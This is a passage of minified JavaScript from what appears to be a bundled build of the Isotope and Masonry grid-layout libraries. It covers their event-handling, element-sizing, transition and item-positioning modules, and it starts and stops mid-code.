e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;h<i;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l
}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){"use strict";function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;e<f;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a,b){function c(a){var b=parseFloat(a);return-1===a.indexOf("%")&&!isNaN(b)&&b}function d(){}function e(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=h.length;b<c;b++){a[h[b]]=0}return a}function f(b){function d(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||g("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=b("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var f=document.body||document.documentElement;f.appendChild(e);var h=j(e);l=200===c(h.width),f.removeChild(e)}}}function f(a){if(d(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var b=j(a);if("none"===b.display)return e();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var g=f.isBorderBox=!(!k||!b[k]||"border-box"!==b[k]),m=0,n=h.length;m<n;m++){var o=h[m],p=b[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=g&&l,y=c(b.width);!1!==y&&(f.width=y+(x?0:r+v));var z=c(b.height);return!1!==z&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return f}var g="undefined"==typeof console?d:function(a){console.error(a)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],f):"object"==typeof exports?module.exports=f(require("desandro-get-style-property")):a.getSize=f(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;a<c;a++){(0,g[a])()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){"use strict";function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){document.createDocumentFragment().appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;e<f;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;c<d;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;c<e;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;f<g;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;j<k;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;i<j;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(p){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+p);continue}var n=new c(l,k),o=a.jQuery;o&&o.data(l,e,n)}})},d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){"use strict";function f(a){for(var b in a)return!1;return null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;b<c;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){b[q[c]||c]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);this.element.offsetHeight;null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){b.onEnd[c].call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){"use strict";function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;e<f;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;b<c;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;c<d;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;d<e;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;b<c;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){++g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;h<i;h++){b[h].once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;b<c;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;b<c;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){if(a)return"string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;a<b;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a);return{left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom}},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;b<c;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;c<d;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;c<d;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;b<c;b++){this.items[b].destroy()}this.unbindResize();var d=this.element.outlayerGUID;delete l[d],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(a){"use strict";function b(){a.Item.apply(this,arguments)}b.prototype=new a.Item,b.prototype._create=function(){this.id=this.layout.itemGUID++,a.Item.prototype._create.call(this),this.sortData={}},b.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var a=this.layout.options.getSortData,b=this.layout._sorters;for(var c in a){var d=b[c];this.sortData[c]=d(this.element,this)}}};var c=b.prototype.destroy;return b.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},b}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(a,b){"use strict";function c(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function a(a){return function(){return b.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],e=0,f=d.length;e<f;e++){var g=d[e];c.prototype[g]=a(g)}}(),c.prototype.needsVerticalResizeLayout=function(){var b=a(this.isotope.element);return this.isotope.size&&b&&b.innerHeight!=this.isotope.size.innerHeight},c.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},c.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},c.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},c.prototype.getSegmentSize=function(a,b){var c=a+b,d="outer"+b;if(this._getMeasurement(c,d),!this[c]){var e=this.getFirstItemSize();this[c]=e&&e[d]||this.isotope.size["inner"+b]}},c.prototype.getFirstItemSize=function(){var b=this.isotope.filteredItems[0];return b&&b.element&&a(b.element)},c.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},c.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},c.modes={},c.create=function(a,b){function d(){c.apply(this,arguments)}return d.prototype=new c,b&&(d.options=b),d.prototype.namespace=a,c.modes[a]=d,d},c}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&g<1?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&b<1?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;l<k;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(a<2)return this.colYs;for(var 